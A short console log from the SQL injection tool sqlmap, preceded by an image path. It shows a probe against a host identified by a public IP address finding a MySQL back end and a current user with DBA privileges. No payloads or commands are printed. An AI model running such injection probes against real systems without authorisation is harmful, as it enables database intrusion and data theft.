 ---
[10:32:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[10:32:41] [INFO] testing if current user is DBA
[10:32:41] [INFO] fetching current user
[10:32:41] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[10:32:41] [INFO] fetched data logged to text files under '/Users/yhk/.sqlmap/output/43.
247.91.228'